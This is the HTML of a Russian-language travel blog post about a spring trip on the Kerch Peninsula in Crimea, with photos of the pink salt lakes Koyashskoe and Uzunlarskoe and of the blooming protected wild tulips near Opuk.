<p>С &#171;Тавриды&#187; мы свернули направо, немного не доезжая Горностаевки, и тут же провалились в прошлое на добрых 15 лет назад. Дорога &#8212; колдобины и заплатки, а первое же село Новоселовка оказалось практически вымершим. То есть буквально в часе езды от Керчи, в 5 минутах от трассы стоят целые, но никому не нужные дома, столбы без проводов, брошенные магазины, пустые остановки. Постапокалипсис!</p>
<p><a href="https://po-krymu.ru/wp-content/uploads/2021/05/staryy-dom.jpg"><img loading="lazy" class="alignnone wp-image-18743 size-full" title="Дорога на Опук - Новоселовка" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201600%20900'%3E%3C/svg%3E" alt="Дорога на Опук - Новоселовка" width="1600" height="900" data-lazy-srcset="https://po-krymu.ru/wp-content/uploads/2021/05/staryy-dom.jpg 1600w, https://po-krymu.ru/wp-content/uploads/2021/05/staryy-dom-1920x1080.jpg 1920w, https://po-krymu.ru/wp-content/uploads/2021/05/staryy-dom-768x432.jpg 768w" data-lazy-sizes="(max-width: 1600px) 100vw, 1600px" data-lazy-src="https://po-krymu.ru/wp-content/uploads/2021/05/staryy-dom.jpg" /><noscript><img loading="lazy" class="alignnone wp-image-18743 size-full" title="Дорога на Опук - Новоселовка" src="https://po-krymu.ru/wp-content/uploads/2021/05/staryy-dom.jpg" alt="Дорога на Опук - Новоселовка" width="1600" height="900" srcset="https://po-krymu.ru/wp-content/uploads/2021/05/staryy-dom.jpg 1600w, https://po-krymu.ru/wp-content/uploads/2021/05/staryy-dom-1920x1080.jpg 1920w, https://po-krymu.ru/wp-content/uploads/2021/05/staryy-dom-768x432.jpg 768w" sizes="(max-width: 1600px) 100vw, 1600px" /></noscript></a></p>
<p>Зато природе такое только на пользу, что особенно заметно весной. Летом эти места совершенно теряют краски, степь выглядит бурой и скучной. Сейчас же вовсю цветут горицвет и маки (красные), солнцесвет, репник, девясил (желтые), воловик и мускари (синие), вероника и лен (голубые), герань (сиреневая), ромашка, пастушья сумка (белая) и еще множество крестовиков, пупавок и прочих незабудок всевозможных расцветок.</p>
<p><a href="https://po-krymu.ru/wp-content/uploads/2021/05/vesennyaya-step.jpg"><img loading="lazy" class="alignnone wp-image-18723 size-full" title="Керченский полуостров, весна, адонис цветет" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201600%20900'%3E%3C/svg%3E" alt="Керченский полуостров, весна, горицвет цветет" width="1600" height="900" data-lazy-srcset="https://po-krymu.ru/wp-content/uploads/2021/05/vesennyaya-step.jpg 1600w, https://po-krymu.ru/wp-content/uploads/2021/05/vesennyaya-step-1920x1080.jpg 1920w, https://po-krymu.ru/wp-content/uploads/2021/05/vesennyaya-step-768x432.jpg 768w" data-lazy-sizes="(max-width: 1600px) 100vw, 1600px" data-lazy-src="https://po-krymu.ru/wp-content/uploads/2021/05/vesennyaya-step.jpg" /><noscript><img loading="lazy" class="alignnone wp-image-18723 size-full" title="Керченский полуостров, весна, адонис цветет" src="https://po-krymu.ru/wp-content/uploads/2021/05/vesennyaya-step.jpg" alt="Керченский полуостров, весна, горицвет цветет" width="1600" height="900" srcset="https://po-krymu.ru/wp-content/uploads/2021/05/vesennyaya-step.jpg 1600w, https://po-krymu.ru/wp-content/uploads/2021/05/vesennyaya-step-1920x1080.jpg 1920w, https://po-krymu.ru/wp-content/uploads/2021/05/vesennyaya-step-768x432.jpg 768w" sizes="(max-width: 1600px) 100vw, 1600px" /></noscript></a></p>
<p>Больше всего воловика. Он сейчас по всему Крыму цветет, но вот такие, синие до горизонта поля мы видели только здесь.</p>
<p><a href="https://po-krymu.ru/wp-content/uploads/2021/05/tsvetik-samotsvetik.jpg"><img loading="lazy" class="alignnone wp-image-18748 size-full" title="Воловик цветет" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201600%20900'%3E%3C/svg%3E" alt="Воловик цветет" width="1600" height="900" data-lazy-srcset="https://po-krymu.ru/wp-content/uploads/2021/05/tsvetik-samotsvetik.jpg 1600w, https://po-krymu.ru/wp-content/uploads/2021/05/tsvetik-samotsvetik-1920x1080.jpg 1920w, https://po-krymu.ru/wp-content/uploads/2021/05/tsvetik-samotsvetik-768x432.jpg 768w" data-lazy-sizes="(max-width: 1600px) 100vw, 1600px" data-lazy-src="https://po-krymu.ru/wp-content/uploads/2021/05/tsvetik-samotsvetik.jpg" /><noscript><img loading="lazy" class="alignnone wp-image-18748 size-full" title="Воловик цветет" src="https://po-krymu.ru/wp-content/uploads/2021/05/tsvetik-samotsvetik.jpg" alt="Воловик цветет" width="1600" height="900" srcset="https://po-krymu.ru/wp-content/uploads/2021/05/tsvetik-samotsvetik.jpg 1600w, https://po-krymu.ru/wp-content/uploads/2021/05/tsvetik-samotsvetik-1920x1080.jpg 1920w, https://po-krymu.ru/wp-content/uploads/2021/05/tsvetik-samotsvetik-768x432.jpg 768w" sizes="(max-width: 1600px) 100vw, 1600px" /></noscript></a></p>
<p>Путь к Опуку не близкий, во многом из-за паршивой дороги. Проехали Марфовку, Пташкино, где тоже едва теплится жизнь, и в Марьевке свернули на проселок.</p>
<p><a href="https://po-krymu.ru/wp-content/uploads/2021/05/polevyee-tsvety.jpg"><img loading="lazy" class="alignnone wp-image-18738 size-full" title="Окрестности Марьевки" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201600%20901'%3E%3C/svg%3E" alt="Окрестности Марьевки" width="1600" height="901" data-lazy-srcset="https://po-krymu.ru/wp-content/uploads/2021/05/polevyee-tsvety.jpg 1600w, https://po-krymu.ru/wp-content/uploads/2021/05/polevyee-tsvety-1920x1080.jpg 1920w, https://po-krymu.ru/wp-content/uploads/2021/05/polevyee-tsvety-768x432.jpg 768w" data-lazy-sizes="(max-width: 1600px) 100vw, 1600px" data-lazy-src="https://po-krymu.ru/wp-content/uploads/2021/05/polevyee-tsvety.jpg" /><noscript><img loading="lazy" class="alignnone wp-image-18738 size-full" title="Окрестности Марьевки" src="https://po-krymu.ru/wp-content/uploads/2021/05/polevyee-tsvety.jpg" alt="Окрестности Марьевки" width="1600" height="901" srcset="https://po-krymu.ru/wp-content/uploads/2021/05/polevyee-tsvety.jpg 1600w, https://po-krymu.ru/wp-content/uploads/2021/05/polevyee-tsvety-1920x1080.jpg 1920w, https://po-krymu.ru/wp-content/uploads/2021/05/polevyee-tsvety-768x432.jpg 768w" sizes="(max-width: 1600px) 100vw, 1600px" /></noscript></a></p>
			<div id="yandex_rtb_R-A-246962-5" style="margin-bottom: 15px"></div>
			<script type="text/javascript">
				(function(w, d, n, s, t) {
					w[n] = w[n] || [];
					w[n].push(function() {
						Ya.Context.AdvManager.render({
							blockId: "R-A-246962-5",
							renderTo: "yandex_rtb_R-A-246962-5",
							async: true
						});
					});
				})(this, this.document, "yandexContextAsyncCallbacks");
			</script>
			
<h2>Кояшское озеро</h2>
<p>Еще минут десять и вдалеке к пасмурному небу добавились розовые тона &#8212; это соленое Кояшское озеро.</p>
<p><a href="https://po-krymu.ru/wp-content/uploads/2021/05/maki-tsvetut.jpg"><img loading="lazy" class="alignnone wp-image-18731 size-full" title="У Кояшского озера" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201600%20901'%3E%3C/svg%3E" alt="У Кояшского озера" width="1600" height="901" data-lazy-srcset="https://po-krymu.ru/wp-content/uploads/2021/05/maki-tsvetut.jpg 1600w, https://po-krymu.ru/wp-content/uploads/2021/05/maki-tsvetut-1920x1080.jpg 1920w, https://po-krymu.ru/wp-content/uploads/2021/05/maki-tsvetut-768x432.jpg 768w" data-lazy-sizes="(max-width: 1600px) 100vw, 1600px" data-lazy-src="https://po-krymu.ru/wp-content/uploads/2021/05/maki-tsvetut.jpg" /><noscript><img loading="lazy" class="alignnone wp-image-18731 size-full" title="У Кояшского озера" src="https://po-krymu.ru/wp-content/uploads/2021/05/maki-tsvetut.jpg" alt="У Кояшского озера" width="1600" height="901" srcset="https://po-krymu.ru/wp-content/uploads/2021/05/maki-tsvetut.jpg 1600w, https://po-krymu.ru/wp-content/uploads/2021/05/maki-tsvetut-1920x1080.jpg 1920w, https://po-krymu.ru/wp-content/uploads/2021/05/maki-tsvetut-768x432.jpg 768w" sizes="(max-width: 1600px) 100vw, 1600px" /></noscript></a></p>
<p>Сейчас его берега тоже в цвету.</p>
<p><a href="https://po-krymu.ru/wp-content/uploads/2021/05/zheltye-tsvety-na-sklonah.jpg"><img loading="lazy" class="alignnone wp-image-18725 size-full" title="Берег Кояшского озера" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201600%20900'%3E%3C/svg%3E" alt="Берег Кояшского озера" width="1600" height="900" data-lazy-srcset="https://po-krymu.ru/wp-content/uploads/2021/05/zheltye-tsvety-na-sklonah.jpg 1600w, https://po-krymu.ru/wp-content/uploads/2021/05/zheltye-tsvety-na-sklonah-1920x1080.jpg 1920w, https://po-krymu.ru/wp-content/uploads/2021/05/zheltye-tsvety-na-sklonah-768x432.jpg 768w" data-lazy-sizes="(max-width: 1600px) 100vw, 1600px" data-lazy-src="https://po-krymu.ru/wp-content/uploads/2021/05/zheltye-tsvety-na-sklonah.jpg" /><noscript><img loading="lazy" class="alignnone wp-image-18725 size-full" title="Берег Кояшского озера" src="https://po-krymu.ru/wp-content/uploads/2021/05/zheltye-tsvety-na-sklonah.jpg" alt="Берег Кояшского озера" width="1600" height="900" srcset="https://po-krymu.ru/wp-content/uploads/2021/05/zheltye-tsvety-na-sklonah.jpg 1600w, https://po-krymu.ru/wp-content/uploads/2021/05/zheltye-tsvety-na-sklonah-1920x1080.jpg 1920w, https://po-krymu.ru/wp-content/uploads/2021/05/zheltye-tsvety-na-sklonah-768x432.jpg 768w" sizes="(max-width: 1600px) 100vw, 1600px" /></noscript></a></p>
<p>Несмотря на пасмурную погоду, озеро ярко-розовое, где-то с переходами в сиреневый, а где-то в ржаво-рыжий. Такие необычные для воды оттенки придают ему каротиносодержащие бактерии.</p>
<p><a href="https://po-krymu.ru/wp-content/uploads/2021/05/kayashskoe-ozero.jpg"><img loading="lazy" class="alignnone wp-image-18730 size-full" title="Соленое Кояшское озеро весной" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201600%20900'%3E%3C/svg%3E" alt="Соленое Кояшское озеро весной" width="1600" height="900" data-lazy-srcset="https://po-krymu.ru/wp-content/uploads/2021/05/kayashskoe-ozero.jpg 1600w, https://po-krymu.ru/wp-content/uploads/2021/05/kayashskoe-ozero-1920x1080.jpg 1920w, https://po-krymu.ru/wp-content/uploads/2021/05/kayashskoe-ozero-768x432.jpg 768w" data-lazy-sizes="(max-width: 1600px) 100vw, 1600px" data-lazy-src="https://po-krymu.ru/wp-content/uploads/2021/05/kayashskoe-ozero.jpg" /><noscript><img loading="lazy" class="alignnone wp-image-18730 size-full" title="Соленое Кояшское озеро весной" src="https://po-krymu.ru/wp-content/uploads/2021/05/kayashskoe-ozero.jpg" alt="Соленое Кояшское озеро весной" width="1600" height="900" srcset="https://po-krymu.ru/wp-content/uploads/2021/05/kayashskoe-ozero.jpg 1600w, https://po-krymu.ru/wp-content/uploads/2021/05/kayashskoe-ozero-1920x1080.jpg 1920w, https://po-krymu.ru/wp-content/uploads/2021/05/kayashskoe-ozero-768x432.jpg 768w" sizes="(max-width: 1600px) 100vw, 1600px" /></noscript></a></p>
<p>Вскоре на перекрестке уткнулись в плакаты, напоминающие, что проезд запрещен и свернули вправо. И вскоре заметили первые поляны тюльпанов.</p>
<h2>Фото-охота на тюльпаны</h2>
<p>Конец апреля &#8212; начало мая, это время цветения тюльпана Шренка (Геснера), одного из четырех видов тюльпанов, произрастающих на территории Крыма. Тюльпан Шренка из них самый крупный. Фактически, многие из встреченных нами цветков были не мельче садовых форм.</p>
<p><a href="https://po-krymu.ru/wp-content/uploads/2021/05/idinstvo-protivopolozhnostey.jpg"><img loading="lazy" class="alignnone wp-image-18729 size-full" title="Крым, Опук, тюльпаны Шренка" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201600%20900'%3E%3C/svg%3E" alt="Крым, Опук, тюльпаны Шренка" width="1600" height="900" data-lazy-srcset="https://po-krymu.ru/wp-content/uploads/2021/05/idinstvo-protivopolozhnostey.jpg 1600w, https://po-krymu.ru/wp-content/uploads/2021/05/idinstvo-protivopolozhnostey-1920x1080.jpg 1920w, https://po-krymu.ru/wp-content/uploads/2021/05/idinstvo-protivopolozhnostey-768x432.jpg 768w" data-lazy-sizes="(max-width: 1600px) 100vw, 1600px" data-lazy-src="https://po-krymu.ru/wp-content/uploads/2021/05/idinstvo-protivopolozhnostey.jpg" /><noscript><img loading="lazy" class="alignnone wp-image-18729 size-full" title="Крым, Опук, тюльпаны Шренка" src="https://po-krymu.ru/wp-content/uploads/2021/05/idinstvo-protivopolozhnostey.jpg" alt="Крым, Опук, тюльпаны Шренка" width="1600" height="900" srcset="https://po-krymu.ru/wp-content/uploads/2021/05/idinstvo-protivopolozhnostey.jpg 1600w, https://po-krymu.ru/wp-content/uploads/2021/05/idinstvo-protivopolozhnostey-1920x1080.jpg 1920w, https://po-krymu.ru/wp-content/uploads/2021/05/idinstvo-protivopolozhnostey-768x432.jpg 768w" sizes="(max-width: 1600px) 100vw, 1600px" /></noscript></a></p>
<p>Кстати, именно тюльпан Шренка является родоначальником культурных тюльпанов. Глядя на разнообразие расцветок, нам подумалось, что селекционерам не очень-то пришлось стараться. Вот лишь некоторые из замеченных нами в тот день расцветок:</p>

		<style type="text/css">
			#gallery-1 {
				margin: auto;
			}
			#gallery-1 .gallery-item {
				float: left;
				margin-top: 10px;
				text-align: center;
				width: 33%;
			}
			#gallery-1 img {
				border: 2px solid #cfcfcf;
			}
			#gallery-1 .gallery-caption {
				margin-left: 0;
			}
			/* see gallery_shortcode() in wp-includes/media.php */
		</style>
		<div id='gallery-1' class='gallery galleryid-18721 gallery-columns-3 gallery-size-full'><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://po-krymu.ru/wp-content/uploads/2021/05/tyulpan-shrenka.jpg'><img width="1600" height="900" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201600%20900'%3E%3C/svg%3E" class="attachment-full size-full" alt="Тюльпаны Шренка" loading="lazy" data-lazy-srcset="https://po-krymu.ru/wp-content/uploads/2021/05/tyulpan-shrenka.jpg 1600w, https://po-krymu.ru/wp-content/uploads/2021/05/tyulpan-shrenka-1920x1080.jpg 1920w, https://po-krymu.ru/wp-content/uploads/2021/05/tyulpan-shrenka-768x432.jpg 768w" data-lazy-sizes="(max-width: 1600px) 100vw, 1600px" data-lazy-src="https://po-krymu.ru/wp-content/uploads/2021/05/tyulpan-shrenka.jpg" /><noscript><img width="1600" height="900" src="https://po-krymu.ru/wp-content/uploads/2021/05/tyulpan-shrenka.jpg" class="attachment-full size-full" alt="Тюльпаны Шренка" loading="lazy" srcset="https://po-krymu.ru/wp-content/uploads/2021/05/tyulpan-shrenka.jpg 1600w, https://po-krymu.ru/wp-content/uploads/2021/05/tyulpan-shrenka-1920x1080.jpg 1920w, https://po-krymu.ru/wp-content/uploads/2021/05/tyulpan-shrenka-768x432.jpg 768w" sizes="(max-width: 1600px) 100vw, 1600px" /></noscript></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://po-krymu.ru/wp-content/uploads/2021/05/zhivoy-ogon.jpg'><img width="1600" height="900" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201600%20900'%3E%3C/svg%3E" class="attachment-full size-full" alt="Тюльпан Геснера, Крым, Опук" loading="lazy" data-lazy-srcset="https://po-krymu.ru/wp-content/uploads/2021/05/zhivoy-ogon.jpg 1600w, https://po-krymu.ru/wp-content/uploads/2021/05/zhivoy-ogon-1920x1080.jpg 1920w, https://po-krymu.ru/wp-content/uploads/2021/05/zhivoy-ogon-768x432.jpg 768w" data-lazy-sizes="(max-width: 1600px) 100vw, 1600px" data-lazy-src="https://po-krymu.ru/wp-content/uploads/2021/05/zhivoy-ogon.jpg" /><noscript><img width="1600" height="900" src="https://po-krymu.ru/wp-content/uploads/2021/05/zhivoy-ogon.jpg" class="attachment-full size-full" alt="Тюльпан Геснера, Крым, Опук" loading="lazy" srcset="https://po-krymu.ru/wp-content/uploads/2021/05/zhivoy-ogon.jpg 1600w, https://po-krymu.ru/wp-content/uploads/2021/05/zhivoy-ogon-1920x1080.jpg 1920w, https://po-krymu.ru/wp-content/uploads/2021/05/zhivoy-ogon-768x432.jpg 768w" sizes="(max-width: 1600px) 100vw, 1600px" /></noscript></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://po-krymu.ru/wp-content/uploads/2021/05/neobychnyy-tsvet.jpg'><img width="1600" height="900" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201600%20900'%3E%3C/svg%3E" class="attachment-full size-full" alt="" loading="lazy" data-lazy-srcset="https://po-krymu.ru/wp-content/uploads/2021/05/neobychnyy-tsvet.jpg 1600w, https://po-krymu.ru/wp-content/uploads/2021/05/neobychnyy-tsvet-1920x1080.jpg 1920w, https://po-krymu.ru/wp-content/uploads/2021/05/neobychnyy-tsvet-768x432.jpg 768w" data-lazy-sizes="(max-width: 1600px) 100vw, 1600px" data-lazy-src="https://po-krymu.ru/wp-content/uploads/2021/05/neobychnyy-tsvet.jpg" /><noscript><img width="1600" height="900" src="https://po-krymu.ru/wp-content/uploads/2021/05/neobychnyy-tsvet.jpg" class="attachment-full size-full" alt="" loading="lazy" srcset="https://po-krymu.ru/wp-content/uploads/2021/05/neobychnyy-tsvet.jpg 1600w, https://po-krymu.ru/wp-content/uploads/2021/05/neobychnyy-tsvet-1920x1080.jpg 1920w, https://po-krymu.ru/wp-content/uploads/2021/05/neobychnyy-tsvet-768x432.jpg 768w" sizes="(max-width: 1600px) 100vw, 1600px" /></noscript></a>
			</dt></dl><br style="clear: both" /><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://po-krymu.ru/wp-content/uploads/2021/05/belyy-krasavets.jpg'><img width="1600" height="900" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201600%20900'%3E%3C/svg%3E" class="attachment-full size-full" alt="" loading="lazy" data-lazy-srcset="https://po-krymu.ru/wp-content/uploads/2021/05/belyy-krasavets.jpg 1600w, https://po-krymu.ru/wp-content/uploads/2021/05/belyy-krasavets-1920x1080.jpg 1920w, https://po-krymu.ru/wp-content/uploads/2021/05/belyy-krasavets-768x432.jpg 768w" data-lazy-sizes="(max-width: 1600px) 100vw, 1600px" data-lazy-src="https://po-krymu.ru/wp-content/uploads/2021/05/belyy-krasavets.jpg" /><noscript><img width="1600" height="900" src="https://po-krymu.ru/wp-content/uploads/2021/05/belyy-krasavets.jpg" class="attachment-full size-full" alt="" loading="lazy" srcset="https://po-krymu.ru/wp-content/uploads/2021/05/belyy-krasavets.jpg 1600w, https://po-krymu.ru/wp-content/uploads/2021/05/belyy-krasavets-1920x1080.jpg 1920w, https://po-krymu.ru/wp-content/uploads/2021/05/belyy-krasavets-768x432.jpg 768w" sizes="(max-width: 1600px) 100vw, 1600px" /></noscript></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://po-krymu.ru/wp-content/uploads/2021/05/rozovyy-krasavets.jpg'><img width="1600" height="900" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201600%20900'%3E%3C/svg%3E" class="attachment-full size-full" alt="" loading="lazy" data-lazy-srcset="https://po-krymu.ru/wp-content/uploads/2021/05/rozovyy-krasavets.jpg 1600w, https://po-krymu.ru/wp-content/uploads/2021/05/rozovyy-krasavets-1920x1080.jpg 1920w, https://po-krymu.ru/wp-content/uploads/2021/05/rozovyy-krasavets-768x432.jpg 768w" data-lazy-sizes="(max-width: 1600px) 100vw, 1600px" data-lazy-src="https://po-krymu.ru/wp-content/uploads/2021/05/rozovyy-krasavets.jpg" /><noscript><img width="1600" height="900" src="https://po-krymu.ru/wp-content/uploads/2021/05/rozovyy-krasavets.jpg" class="attachment-full size-full" alt="" loading="lazy" srcset="https://po-krymu.ru/wp-content/uploads/2021/05/rozovyy-krasavets.jpg 1600w, https://po-krymu.ru/wp-content/uploads/2021/05/rozovyy-krasavets-1920x1080.jpg 1920w, https://po-krymu.ru/wp-content/uploads/2021/05/rozovyy-krasavets-768x432.jpg 768w" sizes="(max-width: 1600px) 100vw, 1600px" /></noscript></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://po-krymu.ru/wp-content/uploads/2021/05/oranzhevyy-tsvetok.jpg'><img width="1600" height="900" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201600%20900'%3E%3C/svg%3E" class="attachment-full size-full" alt="" loading="lazy" data-lazy-srcset="https://po-krymu.ru/wp-content/uploads/2021/05/oranzhevyy-tsvetok.jpg 1600w, https://po-krymu.ru/wp-content/uploads/2021/05/oranzhevyy-tsvetok-1920x1080.jpg 1920w, https://po-krymu.ru/wp-content/uploads/2021/05/oranzhevyy-tsvetok-768x432.jpg 768w" data-lazy-sizes="(max-width: 1600px) 100vw, 1600px" data-lazy-src="https://po-krymu.ru/wp-content/uploads/2021/05/oranzhevyy-tsvetok.jpg" /><noscript><img width="1600" height="900" src="https://po-krymu.ru/wp-content/uploads/2021/05/oranzhevyy-tsvetok.jpg" class="attachment-full size-full" alt="" loading="lazy" srcset="https://po-krymu.ru/wp-content/uploads/2021/05/oranzhevyy-tsvetok.jpg 1600w, https://po-krymu.ru/wp-content/uploads/2021/05/oranzhevyy-tsvetok-1920x1080.jpg 1920w, https://po-krymu.ru/wp-content/uploads/2021/05/oranzhevyy-tsvetok-768x432.jpg 768w" sizes="(max-width: 1600px) 100vw, 1600px" /></noscript></a>
			</dt></dl><br style="clear: both" />
		</div>

<p>Вкупе с другими цветами, тюльпаны превращают степь во что-то невероятно яркое и красивое, прямо дух захватывает!</p>
<p><a href="https://po-krymu.ru/wp-content/uploads/2021/05/tyulpannoe-pole.jpg"><img loading="lazy" class="alignnone wp-image-18746 size-full" title="Керченский полуостров, Опук, цветение тюльпанов" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201600%20901'%3E%3C/svg%3E" alt="Керченский полуостров, Опук, цветение тюльпанов" width="1600" height="901" data-lazy-srcset="https://po-krymu.ru/wp-content/uploads/2021/05/tyulpannoe-pole.jpg 1600w, https://po-krymu.ru/wp-content/uploads/2021/05/tyulpannoe-pole-1920x1080.jpg 1920w, https://po-krymu.ru/wp-content/uploads/2021/05/tyulpannoe-pole-768x432.jpg 768w" data-lazy-sizes="(max-width: 1600px) 100vw, 1600px" data-lazy-src="https://po-krymu.ru/wp-content/uploads/2021/05/tyulpannoe-pole.jpg" /><noscript><img loading="lazy" class="alignnone wp-image-18746 size-full" title="Керченский полуостров, Опук, цветение тюльпанов" src="https://po-krymu.ru/wp-content/uploads/2021/05/tyulpannoe-pole.jpg" alt="Керченский полуостров, Опук, цветение тюльпанов" width="1600" height="901" srcset="https://po-krymu.ru/wp-content/uploads/2021/05/tyulpannoe-pole.jpg 1600w, https://po-krymu.ru/wp-content/uploads/2021/05/tyulpannoe-pole-1920x1080.jpg 1920w, https://po-krymu.ru/wp-content/uploads/2021/05/tyulpannoe-pole-768x432.jpg 768w" sizes="(max-width: 1600px) 100vw, 1600px" /></noscript></a></p>
<p>У сожалению, некоторые люди до сих пор рвут цветы на букеты и тюльпан Шренка из-за своей красоты давно попал в Красную книгу.</p>
<p><a href="https://po-krymu.ru/wp-content/uploads/2021/05/tyulpanistaya-krasota.jpg"><img loading="lazy" class="alignnone wp-image-18745 size-full" title="Краснокнижный тюльпан Шренка, Опук, Крым" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201600%20900'%3E%3C/svg%3E" alt="Краснокнижный тюльпан Шренка, Опук, Крым" width="1600" height="900" data-lazy-srcset="https://po-krymu.ru/wp-content/uploads/2021/05/tyulpanistaya-krasota.jpg 1600w, https://po-krymu.ru/wp-content/uploads/2021/05/tyulpanistaya-krasota-1920x1080.jpg 1920w, https://po-krymu.ru/wp-content/uploads/2021/05/tyulpanistaya-krasota-768x432.jpg 768w" data-lazy-sizes="(max-width: 1600px) 100vw, 1600px" data-lazy-src="https://po-krymu.ru/wp-content/uploads/2021/05/tyulpanistaya-krasota.jpg" /><noscript><img loading="lazy" class="alignnone wp-image-18745 size-full" title="Краснокнижный тюльпан Шренка, Опук, Крым" src="https://po-krymu.ru/wp-content/uploads/2021/05/tyulpanistaya-krasota.jpg" alt="Краснокнижный тюльпан Шренка, Опук, Крым" width="1600" height="900" srcset="https://po-krymu.ru/wp-content/uploads/2021/05/tyulpanistaya-krasota.jpg 1600w, https://po-krymu.ru/wp-content/uploads/2021/05/tyulpanistaya-krasota-1920x1080.jpg 1920w, https://po-krymu.ru/wp-content/uploads/2021/05/tyulpanistaya-krasota-768x432.jpg 768w" sizes="(max-width: 1600px) 100vw, 1600px" /></noscript></a></p>
<p>К счастью, все, кого мы видели в тот день, как и мы цветы не рвали и не вытаптывали &#8212; не лезли в центр цветочных полян ради самого зрелищного фото.</p>
<p><a href="https://po-krymu.ru/wp-content/uploads/2021/05/nastoyaschaya-kartina.jpg"><img loading="lazy" class="alignnone wp-image-18734 size-full" title="Крым, Опук, цветут дикие тюльпаны Шренка" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201600%20901'%3E%3C/svg%3E" alt="Цветение диких тюльпанов в Крыму" width="1600" height="901" data-lazy-srcset="https://po-krymu.ru/wp-content/uploads/2021/05/nastoyaschaya-kartina.jpg 1600w, https://po-krymu.ru/wp-content/uploads/2021/05/nastoyaschaya-kartina-1920x1080.jpg 1920w, https://po-krymu.ru/wp-content/uploads/2021/05/nastoyaschaya-kartina-768x432.jpg 768w" data-lazy-sizes="(max-width: 1600px) 100vw, 1600px" data-lazy-src="https://po-krymu.ru/wp-content/uploads/2021/05/nastoyaschaya-kartina.jpg" /><noscript><img loading="lazy" class="alignnone wp-image-18734 size-full" title="Крым, Опук, цветут дикие тюльпаны Шренка" src="https://po-krymu.ru/wp-content/uploads/2021/05/nastoyaschaya-kartina.jpg" alt="Цветение диких тюльпанов в Крыму" width="1600" height="901" srcset="https://po-krymu.ru/wp-content/uploads/2021/05/nastoyaschaya-kartina.jpg 1600w, https://po-krymu.ru/wp-content/uploads/2021/05/nastoyaschaya-kartina-1920x1080.jpg 1920w, https://po-krymu.ru/wp-content/uploads/2021/05/nastoyaschaya-kartina-768x432.jpg 768w" sizes="(max-width: 1600px) 100vw, 1600px" /></noscript></a></p>
<h2>Узунларское озеро</h2>
<p>Тоже соленое, тоже розовое, тоже с цветущими берегами и тоже прямо на берегу Черного моря. В общем, почти брат-близнец Кояшского.</p>
<p><a href="https://po-krymu.ru/wp-content/uploads/2021/05/peresyhayuschee-uzunlarskoe-ozero.jpg"><img loading="lazy" class="alignnone wp-image-18737 size-full" title="Узунларское озеро" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201600%20900'%3E%3C/svg%3E" alt="Узунларское озеро" width="1600" height="900" data-lazy-srcset="https://po-krymu.ru/wp-content/uploads/2021/05/peresyhayuschee-uzunlarskoe-ozero.jpg 1600w, https://po-krymu.ru/wp-content/uploads/2021/05/peresyhayuschee-uzunlarskoe-ozero-1920x1080.jpg 1920w, https://po-krymu.ru/wp-content/uploads/2021/05/peresyhayuschee-uzunlarskoe-ozero-768x432.jpg 768w" data-lazy-sizes="(max-width: 1600px) 100vw, 1600px" data-lazy-src="https://po-krymu.ru/wp-content/uploads/2021/05/peresyhayuschee-uzunlarskoe-ozero.jpg" /><noscript><img loading="lazy" class="alignnone wp-image-18737 size-full" title="Узунларское озеро" src="https://po-krymu.ru/wp-content/uploads/2021/05/peresyhayuschee-uzunlarskoe-ozero.jpg" alt="Узунларское озеро" width="1600" height="900" srcset="https://po-krymu.ru/wp-content/uploads/2021/05/peresyhayuschee-uzunlarskoe-ozero.jpg 1600w, https://po-krymu.ru/wp-content/uploads/2021/05/peresyhayuschee-uzunlarskoe-ozero-1920x1080.jpg 1920w, https://po-krymu.ru/wp-content/uploads/2021/05/peresyhayuschee-uzunlarskoe-ozero-768x432.jpg 768w" sizes="(max-width: 1600px) 100vw, 1600px" /></noscript></a></p>
<p>У воды то гуляла, то поднималась в воздух пара журавлей, когда стали спускаться к воде, вспугнули зайца, затем змею. Чувствуется близость заповедника.</p>
<p>На берегу еще одна фото-добыча &#8212; тюльпан Бибирштейна. Как и тюльпан Шренка, краснокнижный, редкий, охраняемый вид. А вот размером и разнообразием ему до тюльпана Шренка далеко. Совсем мелкий, мы его сначала вообще за гусиный лук приняли, и только желтого цвета.</p>
